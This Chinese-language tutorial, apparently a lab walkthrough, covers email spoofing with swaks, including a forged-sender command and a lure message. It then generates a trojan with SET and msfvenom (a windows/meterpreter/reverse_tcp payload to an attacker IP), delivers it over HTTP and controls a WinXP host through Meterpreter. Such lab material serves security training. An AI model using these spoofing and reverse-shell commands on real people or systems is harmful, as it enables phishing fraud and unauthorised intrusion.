

Swaks

当攻击者制作了钓鱼网站、木马程序后,便会想法设法将其传给受害者,而常见的传播方式便是钓鱼网站。安全意识较差的用户在收到钓鱼邮件后点击邮件中的钓鱼链接、下载附件中的木马程序,便可能遭受攻击

Swaks 是一款类似于“瑞士军刀”的工具,之所以这么说是因为它在 SMTP 邮件协议领域有非常非常广泛的应用,它通常被用来伪造邮件,进行钓鱼、社工等操作

步骤



先申请一个临时邮箱用于收件,本次使用的临时邮箱网站是:http://24mail.chacuo.net/?continueFlag=e50436a75b1a77d2a32a07038cb58972

伪 造 一 份 来 自 l0w1ro 的 邮 件 , 收 件 人 为 designant51736@027168.com , 内 容 为 : "Congratulations on obtaining 20000 Memories! Please click on the following link to get the redemption code: http://example.com/"

sudo swaks --to designant51736@027168.com --from l0w1ro@616.sb --ehlo 616.sb --body "Congratulations on obtaining 20000 Memories! Please click on the following link to get the redemption code: http://example.com/"



远控木马

SET 同时集成了木马生成工具,可以生成木马并调用 MSF 框架对远程主机进行控制

步骤

选择模块 4





选择攻击模式,然后设置监听的主机 IP(kali 攻击机的 IP 地址)和端口,即可在本地生成木马程序





使用 python 在 /root/.set/ 下起 http 服务传输 payload.exe(如果发现 payload.exe 大小为 0 则说明生成失败,使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.253.128 LPORT=8000 -a x86 --platform Windows -f exe > payload.exe来观察报错)

运行木马







检测到了 winxp 的 ip 地址

在窗口中回车激活 Meterpreter 会话,sessions -i 1 获取 shell控制权限

sysinfo 查看系统信息,screenshot 进行屏幕截图